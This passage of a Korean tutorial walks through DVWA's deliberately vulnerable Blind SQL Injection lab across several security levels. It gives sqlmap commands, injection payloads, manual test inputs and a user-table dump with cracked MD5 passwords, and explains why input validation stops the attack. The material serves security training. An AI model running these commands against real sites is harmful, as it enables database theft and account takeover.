Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=5' AND 4349=4349 AND 'unuW'='unuW&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=5' AND SLEEP(5) AND 'ceuF'='ceuF&Submit=Submit
---
[14:02:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
[14:02:15] [INFO] fetching entries of column(s) '`user`, password' for table 'users' in database 'dvwa'
[14:02:15] [INFO] fetching number of column(s) '`user`, password' entries for table 'users' in database 'dvwa'
[14:02:15] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:02:15] [INFO] retrieved: 5
[14:02:15] [INFO] retrieved: 1337
[14:02:15] [INFO] retrieved: 8d3533d75ae2c3966d7e0d4fcc69216b
[14:02:16] [INFO] retrieved: admin
[14:02:17] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[14:02:18] [INFO] retrieved: gordonb
[14:02:18] [INFO] retrieved: e99a18c428cb38d5f260853678922e03
[14:02:20] [INFO] retrieved: pablo
[14:02:20] [INFO] retrieved: 0d107d09f5bbe40cade3de5c71e9e9b7
[14:02:22] [INFO] retrieved: smithy
[14:02:22] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[14:02:23] [INFO] analyzing table dump for possible password hashes
[14:02:23] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] [Enter]
do you want to crack them via a dictionary-based attack? [Y/n/q] [Enter]
[14:02:27] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> [Enter]
[14:02:29] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] [Enter]
[14:02:30] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[14:02:30] [INFO] starting 2 processes
[14:02:31] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[14:02:34] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[14:02:36] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[14:02:37] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[14:02:39] [INFO] postprocessing table dump
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user | password |
+---------+---------------------------------------------+
| 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) |
| admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123) |
| pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) |
| smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+
[14:02:39] [INFO] table 'dvwa.users' dumped to CSV file '/root/.sqlmap/output/192.168.189.246/dump/dvwa/users.csv'
[14:02:39] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 757 times
[14:02:39] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.189.246'
[*] shutting down at 14:02:39
root@kali:~#
Low level에서 id 변수에서 탐지된 SQL 구문삽입 취약점은 boolean-based blind와
AND/OR time-based blind이다.
boolean-based blind의 참/거짓은 참일 때와 거짓일 때를 구분할 수 있는 문자열이 있다는 뜻이다.
AND/OR time-based blind에서는 참거짓을 특정할 문자열을 찾지 못하였으며
시간차를 이용하여 간접적으로 참/거짓을 구분하야여 한다는 뜻이다.
시간차가 필요하기 때문에 sqlmap의 실행시간이 매우 많이 걸린다.
여러 번의 [Enter]만으로도 sqlmap은
dvwa.users 테이블의 모든 내용을 열람하였다.
심지어 취약한 MD5 해쉬는 원본 문자열을 복원함으로써 5개의 계정 정보를 확보할 수 있게 해주었다.
Low level에서는 boolean-based blind 취약점이 존재하므로 비교적 빠르게 DB를 유출할 수 있다.
SQL 구문삽입 취약점을 제대로 방어하지 않으면 해킹 기술을 몰라도 도구만 잘 사용하면 충분히 많은 양의 내부정보를 탈취당할 수 있으므로 유의해야 한다.
Vulnerability: SQL Injection (Blind), medium level 설명
Vulnerability: SQL Injection (Blind), medium level 실습문제에서는 5개중 1개의 User ID를 선택하도록 하여 유효성을 검증한다.

[ ↑ DVWA Blind SQL Injection (medium level) ]
Vulnerability: SQL Injection (Blind), medium level 실습문제는 POST 방식으로 사용자 입력을 전달한다. OWASP-ZAP으로 확인한 HTTP 요청은 다음과 같다.
POST http://192.168.189.246/vulnerabilities/sqli_blind/ HTTP/1.1 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Referer: http://192.168.189.246/vulnerabilities/sqli_blind/ Cookie: PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=medium Connection: keep-alive Content-Type: application/x-www-form-urlencoded Content-Length: 18 Host: 192.168.189.246 id=5&Submit=Submit
위의 HTTP 요청을 기반으로 만든 sqlmap 공격 명령어는 다음과 같다.
GET 방식과 다른 점은, medium level은 POST 방식이므로, 사용자의 입력을 --data 옵션에 전달한다는 것이다.
sqlmap --cookie="PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=medium" -u "http://192.168.189.246/vulnerabilities/sqli_blind/" --data "id=5&Submit=Submit" -p id
보안수준 low level에서 sqlmap 점검을 수행했다면
rm -rf ~/.sqlmap/output/192.168.189.246/를 실행한다(예전 점검 과정 삭제).
그리고 위의 명령어를 칼리리눅스의 터미널에서 실행한다.
root@kali:~# rm -rf ~/.sqlmap/output/192.168.189.246/
root@kali:~# sqlmap --cookie="PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=medium" -u "http://192.168.189.246/vulnerabilities/sqli_blind/" --data "id=5&Submit=Submit" -p id
___
__H__
___ ___["]_____ ___ ___ {1.0.11#stable}
|_ -| . [(] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:03:57
[14:03:57] [INFO] resuming back-end DBMS 'mysql'
[14:03:57] [INFO] testing connection to the target URL
[14:03:57] [INFO] testing if the target URL is stable
[14:03:58] [INFO] target URL is stable
[14:03:58] [WARNING] heuristic (basic) test shows that POST parameter 'id' might not be injectable
[14:03:58] [INFO] testing for SQL injection on POST parameter 'id'
[14:03:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:03:58] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[14:03:59] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:03:59] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[14:03:59] [INFO] testing 'MySQL inline queries'
[14:03:59] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[14:03:59] [WARNING] time-based comparison requires larger statistical model, please wait.... (done)
[14:04:09] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] [Enter]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] [Enter]
[14:04:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:04:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[14:04:13] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] [Enter]
[14:04:14] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[14:04:14] [INFO] checking if the injection point on POST parameter 'id' is a false positive
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] [Enter]
sqlmap identified the following injection point(s) with a total of 77 HTTP(s) requests:
---
Parameter: id (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=5 AND SLEEP(5)&Submit=Submit
---
[14:04:30] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
[14:04:30] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.189.246'
[*] shutting down at 14:04:30
root@kali:~#
Medium level에서도 id 변수에 Blin SQL Injection 취약점이 있다고 탐지된다.
Low level에서와 마찬가지로 다음과 같은 과정을 거치면 5개의 계정정보를 열람할 수 있을 것이다.
sqlmap --cookie="PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=medium" -u "http://192.168.189.246/vulnerabilities/sqli_blind/" --data "id=5&Submit=Submit" -p id sqlmap --cookie="PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=medium" -u "http://192.168.189.246/vulnerabilities/sqli_blind/" --data "id=5&Submit=Submit" -p id --dbs sqlmap --cookie="PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=medium" -u "http://192.168.189.246/vulnerabilities/sqli_blind/" --data "id=5&Submit=Submit" -p id -D dvwa --tables sqlmap --cookie="PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=medium" -u "http://192.168.189.246/vulnerabilities/sqli_blind/" --data "id=5&Submit=Submit" -p id -D dvwa -T users --columns sqlmap --cookie="PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=medium" -u "http://192.168.189.246/vulnerabilities/sqli_blind/" --data "id=5&Submit=Submit" -p id -D dvwa -T users -C user,password --dump
Medium level에서는 AND/OR time-based blind SQL주입 취약점만이 탐지되었다.
이 취약점은 참/거짓 조건을 시간차로 판별하기 때문에 sqlmap 실행속도가 매우 늦다.
위의 명령어들을 실행하면 - 늦기는 하지만 low level에서와 마찬가지로 - 데이터베이스를 열람할 수 있다.
수작업으로 점검을 해보면 medium level의 취약점도 boolean-based blind SQL주입 취약점이다.
도구에 의한 점검과 사람이 수행하는 점검에는 차이가 있다.
Vulnerability: SQL Injection (Blind), high level 설명
Vulnerability: SQL Injection (Blind), high level 실습문제에서는 쿠키에 저장된 id 값을 이용하여
SQL문을 만든다.

[ ↑ DVWA Blind SQL Injection (high level) ]
다음은 세션의 User ID를 변경하는 HTTP 요청이다.
POST http://192.168.189.246/vulnerabilities/sqli_blind/cookie-input.php HTTP/1.1 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Referer: http://192.168.189.246/vulnerabilities/sqli_blind/cookie-input.php Cookie: id=1; PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=high Connection: keep-alive Content-Type: application/x-www-form-urlencoded Content-Length: 18 Host: 192.168.189.246 id=5&Submit=Submit
이 요청으로부터 만든 sqlmap 실행 명령어는 다음과 같다.
sqlmap --cookie="id=1*; PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=high" -u "http://192.168.189.246/vulnerabilities/sqli_blind/cookie-input.php" --data "id=5&Submit=Submit"
sqlmap은 * 문자를 발견하면 해당 부분에 대한 SQL주입 취약점을 점검한다.
Kali Linux의 터미널에서 위의 sqlmap 명령어를 실행해보자.
root@kali:~# sqlmap --cookie="id=1*; PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=high" -u "http://192.168.189.246/vulnerabilities/sqli_blind/cookie-input.php" --data "id=5&Submit=Submit"
___
__H__
___ ___[)]_____ ___ ___ {1.0.11#stable}
|_ -| . [)] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:15:15
custom injection marking character ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it? [Y/n/q] [Enter]
[16:15:17] [INFO] testing connection to the target URL
[16:15:17] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with yours. Do you want to merge them in futher requests? [Y/n]
[16:15:19] [INFO] testing if the target URL is stable
[16:15:19] [INFO] target URL is stable
[16:15:19] [INFO] testing if (custom) HEADER parameter 'Cookie #1*' is dynamic
do you want to URL encode cookie values (implementation specific)? [Y/n]
[16:15:21] [WARNING] (custom) HEADER parameter 'Cookie #1*' does not appear to be dynamic
[16:15:21] [WARNING] heuristic (basic) test shows that (custom) HEADER parameter 'Cookie #1*' might not be injectable
[16:15:21] [INFO] testing for SQL injection on (custom) HEADER parameter 'Cookie #1*'
[16:15:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:15:21] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[16:15:21] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[16:15:21] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:15:21] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[16:15:21] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[16:15:21] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[16:15:21] [INFO] testing 'MySQL inline queries'
[16:15:21] [INFO] testing 'PostgreSQL inline queries'
[16:15:21] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:15:21] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[16:15:21] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[16:15:21] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[16:15:21] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[16:15:21] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[16:15:21] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[16:15:21] [INFO] testing 'Oracle AND time-based blind'
[16:15:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:15:21] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS. You can try to explicitly set it with option '--dbms'
[16:15:22] [WARNING] (custom) HEADER parameter 'Cookie #1*' does not seem to be injectable
[16:15:22] [CRITICAL] all tested parameters appear to be not injectable. Try to increase '--level'/'--risk' values to perform more tests. Also, you can try to rerun by providing either a valid value for option '--string' (or '--regexp'). If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could retry with an option '--tamper' (e.g. '--tamper=space2comment')
[*] shutting down at 16:15:22
root@kali:~#
수동점검을 해보면 다음과 같은 결과를 얻을 수 있다.
- 입력
6' OR 1=1#: User ID exists in the database. - 입력
6 OR 1=1#: User ID is MISSING from the database.
6은 존재하지 않는 User ID이다. 그런데 위의 첫번째 입력에서 유효하다고 나왔다.
SQL 구문삽입 취약점이 존재하는 것을 알 수 있다.
하지만 high level에서는 사용자를 입력하는 부분과 결과가 출력되는 부분이 분리되어 있으며
Location 헤더를 사용하지 않고 자바스크립트로 연결되기 때문에 sqlmap으로는
공략이 불가능하다.
이러한 경우에는 수작업이나 별도의 프로그램을 작성하여 DB를 조회할 수 있을 것이다.
취약점 분석 보고서에서는 위의 두 입력과 같이 비교를 통해서 취약점이 존재한다는 것을 보고하는 것만으로도 충분할 수 있다.
Vulnerability: SQL Injection (Blind), impossible level 설명
Impossible level의 인터페이스는 low level과 동일하다.

[ ↑ DVWA Blind SQL Injection (impossible level) ]
Impossible level에서 5를 입력했을 때의 HTTP 요청은 다음과 같다.
GET http://192.168.189.246/vulnerabilities/sqli_blind/?id=5&Submit=Submit&user_token=e8ddc478f256f58278de3489a25898b1 HTTP/1.1 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Referer: http://192.168.189.246/vulnerabilities/sqli_blind/ Cookie: id=5; PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=impossible Connection: keep-alive Host: 192.168.189.246
위의 HTTP 요청으로부터 sqlmap 명령어를 구성하여 칼리의 터미널에서 실행하면 다음과 같다.
root@kali:~# sqlmap --cookie="PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=impossible" -u "http://192.168.189.246/vulnerabilities/sqli_blind/?id=5&Submit=Submit&user_token=e8ddc478f256f58278de3489a25898b1" -p id
___
__H__
___ ___["]_____ ___ ___ {1.0.11#stable}
|_ -| . [(] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:36:33
[13:36:33] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://192.168.189.246:80/vulnerabilities/sqli_blind/index.php'. Do you want to follow? [Y/n] [Enter]
[13:36:34] [INFO] testing if the target URL is stable
[13:36:34] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[13:36:34] [INFO] testing for SQL injection on GET parameter 'id'
[13:36:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:36:35] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[13:36:35] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[13:36:35] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[13:36:35] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[13:36:36] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[13:36:36] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[13:36:36] [INFO] testing 'MySQL inline queries'
[13:36:36] [INFO] testing 'PostgreSQL inline queries'
[13:36:36] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[13:36:36] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[13:36:36] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[13:36:36] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[13:36:37] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[13:36:37] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[13:36:37] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[13:36:37] [INFO] testing 'Oracle AND time-based blind'
[13:36:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[13:36:38] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS. You can try to explicitly set it with option '--dbms'
[13:36:38] [INFO] target URL appears to be UNION injectable with 8 columns
[13:36:38] [WARNING] applying generic concatenation (CONCAT)
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] [Enter]
[13:36:42] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[13:36:44] [INFO] target URL appears to be UNION injectable with 4 columns
[13:36:45] [INFO] target URL appears to be UNION injectable with 9 columns
[13:36:46] [WARNING] GET parameter 'id' does not seem to be injectable
[13:36:46] [CRITICAL] all tested parameters appear to be not injectable. Try to increase '--level'/'--risk' values to perform more tests. Also, you can try to rerun by providing either a valid value for option '--string' (or '--regexp'). If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could retry with an option '--tamper' (e.g. '--tamper=space2comment')
[*] shutting down at 13:36:46
root@kali:~#
Impossible level의 PHP 소스코드를 살펴보면 id 변수에 대해서 숫자 형식인 지를
확인한다(is_numeric() 함수).
SQL 구문삽입을 위해서는 문자열을 입력해야 하지만 문자열 입력이 불가능하기 때문에 SQL주입을 할 수 없다.
마무리
Vulnerability: SQL Injection (Blind) 실습장은 MySQL을 기반으로 만들어진 Blind SQLi 취약점 훈련장이다.
WebGoat에도 - HSQLDB 기반이긴 하지만 - 거의 유사한 취약점 실습문제가 있다.
WebGoat: Blind Numeric SQL Injection (추리기반 SQL 구문삽입의 이해)를
참조하면 Blind SQLi 공격을 수작업으로 진행할 수 있는 방법을 알 수 있을 것이다.
information_schema의 구조가 약간 다르다는 점만 제외하면 동일한 방법으로 진행할 수 있다.
이 문제에서 참 조건의 단서는 "User ID exists in the database."이며
거짓 조건의 단서는 "User ID is MISSING from the database."이다.
[처음 작성한 날: 2016.12.26] [마지막으로 고친 날: 2016.12.26]
< 이전 글 : DVWA Blind SQLi (high level) 수동점검을 통한 '눈먼'SQL 구문삽입의 이해 (2016.12.27)
> 다음 글 : DVWA Reflected Cross Site Scripting (XSS) 실습 설명서 (2016.12.27)
 이 저작물은 크리에이티브
커먼즈 저작자표시 4.0 국제 라이선스에 따라 이용할 수 있습니다.
이 저작물은 크리에이티브
커먼즈 저작자표시 4.0 국제 라이선스에 따라 이용할 수 있습니다.
잘못된 내용, 오탈자 및 기타 문의사항은 j1n5uk{at}daum.net으로 연락주시기 바랍니다.
문서의 시작으로 컴퓨터 깨알지식 웹핵 누리집 대문
|
|